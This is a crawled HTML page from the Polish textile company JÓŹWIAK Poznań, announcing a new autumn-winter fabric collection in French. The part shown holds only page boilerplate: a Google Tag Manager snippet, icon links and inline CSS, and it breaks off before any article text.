

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/fr/etes-vous-pret-pour-la-saison-automne-hiver-nous-avons-une-nouvelle-collection-de-tissus-soigneusement-selectionnes-prepares-pour-vous/
body_size: 26777
content:
<!DOCTYPE html><html lang="fr-FR"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4F5D3R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no">
<title>Êtes-vous prêt pour la saison automne-hiver?Nous avons une nouvelle collection de tissus soigneusement sélectionnés préparés pour vous.  |  JÓŹWIAK Poznań</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="author" content="Tinssen" />
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;width:100vw;height:100vh;background-color:#000;z-index: 10000001;display:block;}#loader {display: block;position: relative;left: 50%;top: 50%;width: 50px;height: 50px;margin: -25px 0 0 -25px;border-radius: 50%;z-index: 10000001;}body {}html, body, form, fieldset {margin: 0;padding: 0;}html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box;box-sizing: border-box; background-repeat:no-repeat;background-position:center center; }button,a { outline: 0;}.clr:before,.clr:after,[class*="ctr"]:before,[class*="ctr"]:after,[class*="site"]:before,[class*="site"]:after {content: "";display: table;}.clr:after,[class*="ctr"]:after,[class*="site"]:after {clear: both;}.mdl {margin-left:auto;margin-right:auto;}.ctr {max-width:1220px;}a {text-decoration:none;cursor:pointer;}.lft {float:left;}.rht {float:right;}.upc {text-transform:uppercase;}.fullctr{max-width:1920px;margin-left:auto;margin-right:auto;}@media screen and (max-width:768px){.tac{text-align:center;clear:both}}@media (max-width: 479px){.ctr {margin-left:20px;margin-right:20px;}.ctr-15 {margin-left:5px;margin-right:5px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 480px) and (max-width: 639px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 640px) and (max-width: 1279px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 1280px){.ctr {margin-left:auto;margin-right:auto;}.ctr-15 {max-width:1250px;margin-left:auto;margin-right:auto;}.sctr {padding-left:8vw;padding-right:8vw;}}@media (max-width: 479px){.section-10-0 {padding-top:18vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:18vw;}.section-10-10 {padding-top:18vw;padding-bottom:18vw;}.section-5-5 {padding-top:20vw;padding-bottom:20vw;}}@media (min-width: 480px) and (max-width: 639px){.section-10-0 {padding-top:16vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:16vw;}.section-10-10 {padding-top:16vw;padding-bottom:16vw;}.section-5-5 {padding-top:15vw;padding-bottom:15vw;}}@media (min-width: 640px) and (max-width: 859px){.section-10-0 {padding-top:12vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:12vw;}.section-10-10 {padding-top:12vw;padding-bottom:12vw;}}@media (min-width: 860px) and (max-width: 1259px){.section-10-0 {padding-top:8vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:8vw;}.section-10-10 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 640px) and (max-width: 959px){.section-5-5 {padding-top:10vw;padding-bottom:10vw;}}@media (min-width: 960px){.section-5-5 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 1260px) and (max-width: 1559px){.section-10-0 {padding-top:6vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:6vw;}.section-10-10 {padding-top:6vw;padding-bottom:6vw;}}@media (min-width: 1560px){.section-10-0 {padding-top:100px;padding-bottom:0px;}.section-0-10 {padding-top:0px;padding-bottom:100px;}.section-10-10 {padding-top:100px;padding-bottom:100px;}.section-5-0 {padding-top:80px;padding-bottom:0px;}.section-0-5 {padding-top:0px;padding-bottom:80px;}.section-5-5 {padding-top:80px;padding-bottom:80px;}.section-2-0 {padding-top:30px;padding-bottom:0px;}.section-0-2 {padding-top:0px;padding-bottom:30px;}.section-2-2 {padding-top:30px;padding-bottom:30px;}}@media (min-width: 1680px){.lctr {max-width:1680px;margin-left:auto;margin-right:auto;}}.hamburger {padding: 15px 15px;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible; }.hamburger-box {width: 30px;height: 12px;display: inline-block;position: relative; }.hamburger-inner {text-align:center!important;display: block;top: 50%;margin-top: -1px; }.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 30px;height: 2px;border-radius: 0px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s;transition-timing-function: ease; }.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }.hamburger-inner {width: 30px;}.hamburger-inner::before {width: 30px;top: -6px; }.hamburger-inner::after {width: 30px;bottom: -6px; }body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after { width: 30px;}.hamburger--elastic .hamburger-inner {top: 2px;transition-duration: 0.4s;transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }.hamburger--elastic .hamburger-inner::before {top: 6px;transition: opacity 0.15s 0.4s ease; }.hamburger--elastic .hamburger-inner::after {top: 12px;transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }body.menu-active .hamburger--elastic .hamburger-inner {-webkit-transform: translate3d(0, 6px, 0) rotate(135deg);transform: translate3d(0, 6px, 0) rotate(135deg);transition-delay: 0.1s; }body.menu-active .hamburger--elastic .hamburger-inner::before {transition-delay: 0s;opacity: 0; }body.menu-active .hamburger--elastic .hamburger-inner::after {-webkit-transform: translate3d(0, -12px, 0) rotate(-270deg);transform: translate3d(0, -12px, 0) rotate(-270deg);transition-delay: 0.1s; }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin-r .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin-r .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin-r .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin-r .hamburger-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin-r .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin-r .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.full-hidden{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}.hidden{display:none;}.ohidden{overflow:hidden;}.mw800{max-width:800px;margin-left:auto;margin-right:auto;}.mw1024{max-width:1024px;margin-left:auto;margin-right:auto;}.mbottom{margin-bottom:20px;}@media screen and (min-width:1024px){.mbottom{margin-bottom:150px;}}.border-top{border-top:1px solid #333333;}.border-bottom{border-bottom:1px solid #333333;}.cols{text-align:center;margin-left:-20px;margin-right:-20px;}.cols > *{display:inline-block;padding:0 20px;}.cols .col-25{margin-bottom:30px;}.cols .col-33{margin-bottom:30px;}.btn.read-more{display:inline-block;font-size:13px;line-height:1.25;color:#bd9e60;text-transform:uppercase;font-weight:900}.btn.read-more:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:translateY(-2px) rotate(45deg);width:7px;height:7px;margin-left:10px;}.btn.read-more:hover{color:#fff;}.btn.read-more:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.read-more.white{color:#fff;}.btn.read-more.white:after{border-top:2px solid #fff;border-right:2px solid #fff;}.colorbox{position:relative;}.colorbox .btn.read-more{position:absolute;right:30px;bottom:30px;}.btn.back-to-list{font-size:25px;line-height:1.25;color:#fff;text-transform:none}.btn.back-to-list:before{content:'<';margin-right:10px;}.btn.back-to-list:hover{color:#bd9e60;}.btn.back-to-list:hover:before{color:#bd9e60;}.btn.read-more.btn-border{color:#bd9e60;border:1px solid #bd9e60;text-align:center;}.btn.read-more.btn-border:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.read-more.btn-border:hover{color:#fff;border:1px solid #fff;}.btn.read-more.btn-border:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border{color:#fff;border:1px solid #fff;text-align:center;}.btn.white.read-more.btn-border:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border:hover{color:#bd9e60;border:1px solid #bd9e60;}.btn.white.read-more.btn-border:hover:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.btn-border.btn-padding{padding:15px 25px}.right{float:right}.left{float:left}.relative{position:relative;}button.btn{background:none}.wishlist-btn span{position:relative;text-transform:uppercase;display:inline-block;}.wishlist-btn span.add-normal:after{content:'\f132';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn span.remove-normal:after{content:'\f182';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn:hover{color:#fff;}.wishlist-btn:hover span:before, .wishlist-btn:hover span:after{color:#fff;}.wishlist-btn.wishlist-clear .remove{display:inline-block;}.wishlist-btn.wishlist-clear:after{display:none;}.wishlist-btn span.remove, .wishlist-btn.wishlist-saved span.add{display:none}.wishlist-btn.wishlist-saved span.remove{display:inline}.wishlist-btn.disabled{pointer-events:none}.wishlist-btn .add-mobile{display:none !important}.wishlist-btn .remove-mobile{display:none !important}.btn.read-more.light{font-weight:400;font-size:16px;}.debug-info{position:fixed;bottom:0;left:0;z-index:99999;}#mainhead{position:fixed;top:0;width:100%;z-index:99995;background:#000;}#logo {float:left;padding:15px 0;margin:15px 0;position:relative;z-index:9999;height:100%;}#logo svg{display:block;width:100%;height:100%;}body{background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main-background{position:fixed;z-index:1;top:0;left:0;max-width:100%;max-height:100%;max-width:100vw;max-height:100vh;width:100%;height:100%;width:100vw;height:100vh;background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main, #main + div{position:relative;z-index:1;}@media screen and (max-width:1024px){body{background-size:250%;}}body.overflow{height:100%;overflow:hidden;width:100%;position:fixed;}.head-section{border-bottom:1px solid #191919;border-bottom:1px solid rgba(255,255,255,.1);}.head-section .left{float:left;}.head-section .right{float:right;position:relative;}#menu-lang li{display:inline-block;margin-right:10px;}#menu-lang li a, #menu-lang li span{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}#menu-lang li:hover a, #menu-lang li.active span{color:#bd9e60;}#black-overlay{display:none}.overlay-active #black-overlay{position:fixed;left:0;top:0;width:100%;width:100vw;height:100%;height:100vh;background:rgba(0,0,0,.8);display:block;z-index:99999;}#login-box-toggle, #register-box-toggle, .login-form-wrap > span.close{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;cursor:pointer;}#login-box-toggle:hover, #register-box-toggle:hover, #login-box > span.close:hover{color:#bd9e60;}#login-box-toggle > span.close{display:none;}#login-box-toggle.active > span.open{display:none;}#login-box-toggle.active > span.close, .login-form-wrap > span.close{display:inline-block;position:relative;padding-right:30px;}#login-box-toggle.active > span.close:before, .login-form-wrap > span.close:before{transform:rotate(45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle.active > span.close:after, .login-form-wrap > span.close:after{transform:rotate(-45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle:hover > span.close:before, #login-box-toggle:hover > span.close:after, .login-form-wrap > span.close:hover:before, .login-form-wrap > span.close:hover:after{background:#bd9e60;}.login-form-wrap{max-height:0;overflow:hidden;position:fixed;left:50%;top:50%;background:#000;padding:0 30px;z-index:100000;width:320px;transform:translate(-50%,-50%)}.login-form-wrap > span.close{float:right;}.login-form-wrap > span.close + .login-form{clear:both;}.menu-active .login-form-wrap.active{max-height:400px;padding:40px 30px;}.login-form-wrap.active .scroll-wrap{overflow-y:auto;height:280px;clear:both;}@media screen and (min-width:768px){.login-form-wrap#register-box{width:640px;}.login-form-wrap#register-box .left, .login-form-wrap#register-box .right{width:48%;}}#register-box-toggle{border-left:1px solid #333;padding-left:15px;margin-left:15px;}.fullsizeoverflow{position:fixed;left:0;top:0;width:100%;height:100%;}.popup-notice{background:rgba(0,0,0,.95);position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;}.popup-inner{background:#000;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px 30px 30px;}.popup-close{float:right;cursor:pointer;text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}.popup-close:hover{color:#bd9e60;}.popup-content{clear:both;text-align:center;}@media screen and (min-width:1024px){.login-form-wrap.active{max-height:400px;padding:40px 30px;}}.head-section .links{font-size:16px;color:#fff;line-height:28px;float:left;margin-top:40px;margin-bottom:40px;}.head-section .links .link{color:#bd9e60;border-right:1px solid #333;padding:5px 15px;}.head-section .links .link:last-child{border-right:none;}#head-wishlist-box{border:1px solid #333;margin-top:30px;margin-bottom:30px;padding:10px 30px;font-size:16px;line-height:28px;display:inline-block;color:#fff;}#head-wishlist-box .has-saved{display:inline-block;border-left:1px solid #333;padding-left:15px;margin-left:15px;font-size:16px;line-height:28px;font-weight:700;color:#bd9e60;}#head-wishlist-box .has-saved:after{content:'>';color:#333;margin-left:5px;}@media screen and (min-width:1024px){#head-wishlist-box:hover{margin-top:20px;margin-bottom:20px;padding:20px 30px;}}#rotator-home-wrap{position:relative;margin-top:69px;margin-bottom:100px;}#rotator-home-wrap .rotator-home-section{background-size:cover;background-position:center top;}#rotator-home-wrap .rotator-home-section{width:100%;height:67vw}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:67vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:67vw;}#rotator-home-wrap .banner-content{position:absolute;top:50%;left:0;right:0;max-width:1024px;transform:translateY(-50%);margin:0 auto;padding:10px;}#rotator-home-wrap .banner-content .title p{font-weight:700;font-size:20px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content p{font-weight:400;font-size:14px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content{margin-bottom:10px;}#rotator-home-wrap .btn{color:#000;border:1px solid #000;padding:10px 15px;white-space:nowrap}#rotator-home-wrap .btn:after{border-top:2px solid #000;border-right:2px solid #000;}#rotator-home-wrap .btn:hover{color:#fff;border:1px solid #fff;}#rotator-home-wrap .btn:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}#rotator-home-wrap .bx-controls{position:absolute;right:5px;bottom:5px;}#rotator-home-wrap .bx-controls .bx-pager-item a{display:block;width:20px;height:20px;line-height:20px;color:#000;opacity:.5;text-align:center;margin-bottom:10px;background:#fff;border-radius:15px;font-size:11px;}#rotator-home-wrap .bx-controls .bx-pager-item a.active,#rotator-home-wrap .bx-controls .bx-pager-item a:hover{opacity:1}#rotator-home-wrap .tcolor-white .banner-content .title p,#rotator-home-wrap .tcolor-white .banner-content .content p{color:#fff;}#rotator-home-wrap .tcolor-white .btn,#rotator-home-wrap .tcolor-white .btn:after{color:#fff;border-color:#fff}#rotator-home-wrap .tcolor-white .btn:hover,#rotator-home-wrap .tcolor-white .btn:hover:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .banner-content .title p,#rotator-home-wrap .tcolor-gold .banner-content .content p{color:#BD9E60;}#rotator-home-wrap .tcolor-gold .btn,#rotator-home-wrap .tcolor-gold .btn:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .btn:hover,#rotator-home-wrap .tcolor-gold .btn:hover:after{color:#fff;border-color:#fff}@media screen and (max-width:649px){#rotator-home-wrap .banner-content.btam-left{text-align:left}#rotator-home-wrap .banner-content.btam-center{text-align:center}#rotator-home-wrap .banner-content.btam-right{text-align:right}}@media screen and (min-width:440px){#rotator-home-wrap .banner-content .title p{font-size:30px;}#rotator-home-wrap .banner-content .content p{font-size:18px;}}@media screen and (min-width:650px){#rotator-home-wrap .banner-content{padding:30px;}#rotator-home-wrap .bx-controls{right:15px;bottom:20px;}#rotator-home-wrap .banner-content.bta-left{text-align:left;padding-right:50%;}#rotator-home-wrap .banner-content.bta-center{text-align:center}#rotator-home-wrap .banner-content.bta-right{text-align:right;padding-left:50%;}}@media screen and (min-width:768px){#rotator-home-wrap .bx-controls{right:25px;bottom:30px;}#rotator-home-wrap .btn{padding:15px 30px;}#rotator-home-wrap .banner-content .content{margin-bottom:30px;}}@media screen and (min-width:1024px){#rotator-home-wrap .banner-content .title p{font-size:50px;}#rotator-home-wrap .banner-content .content p{font-size:30px;}#rotator-home-wrap{margin-top:200px;}}@media (max-height:1023px){#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 70px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (min-width:1024px){#rotator-home-wrap .rotator-home-section{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:56.25vw;}#rotator-home-wrap .banner-content{top: calc( 50vh - 100px );}#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 200px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (max-width:1023px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 100px );}}@media (min-width:1024px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 200px );}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto}#main {padding-top:70px;}.home #main{padding-top:0}@media (max-width: 1023px) {.hamburger:hover .hamburger-label, .hamburger:hover.hamburger-label {color: #fff;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {background-color: #fff;}body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after {background-color: #bd9e60;}body.menu-active .hamburger .hamburger-label {color: #bd9e60;}body.menu-active .hamburger .hamburger-label.second, .hamburger .hamburger-label.first {display: block;float: left;}.hamburger .hamburger-label.second, body.menu-active .hamburger .hamburger-label.first {display: none;}.hamburger {float: left;padding:25px 20px;}.sticky .hamburger{padding:25px 20px;}.menu-active .hamburger{padding:25px 20px;}.hamburger-label {font-weight: 700;font-size: 15px;margin-right: 10px;text-transform: uppercase;color: #fff;margin-top:1px;letter-spacing: 1px;}.hamburger {position:relative;z-index:10000;}body.menu-active{overflow:hidden;height:100% !important}html.menu-active{overflow:hidden;height:100% !important}#main{position:relative;}#logo{position:absolute;top:0;padding:0;height:50px;overflow:hidden}#logo{left:0;right:0;text-align:center;}#logo a{display:inline-block;}#logo svg{width:130px}.menu-active #logo{margin:15px 0;height:50px;}.head-section{border-bottom:1px solid transparent;}.section-1{height:0;clear:both;overflow:hidden}.menu-active .section-1{height:40px;}.section-2{overflow:hidden;max-height:0}.menu-active .section-2{max-height:100%}.section-2 .right{float:none}.section-2 .links{float:left;}.section-2 #head-wishlist-box{float:right;}.section-3{overflow:hidden;max-height:0;}.menu-active .section-3{max-height:100%}#mainhead{max-height:80px;overflow:hidden;}.menu-active #mainhead{max-height:100vh;height:100vh;overflow:auto}#navbar > ul{padding-bottom:30px;margin-bottom:30px;}#navbar ul li{text-align:center;}#navbar ul li span{line-height:30px;font-size:20px;margin-bottom:10px;text-transform:uppercase;display:block;}#navbar .sub-menu span{font-size:18px;}#navbar .sub-menu{display:none}}@media screen and (max-width:599px){.section-2 .right{text-align:center;}.section-2 .links{width:100%;text-align:center;margin:10px auto}.section-2 #head-wishlist-box{float:none;margin:10px auto}.menu-active .section-1{height:auto;text-align:center;}.section-1 .left, .section-1 .right{float:none;}}@media screen and (max-width:649px){.content-sections{text-align:center}}@media screen and (min-width:1024px){#main {padding-top:200px;}.hamburger{display:none;}#mainhead{position:fixed;}.sticky #mainhead{position:fixed;}#mainhead 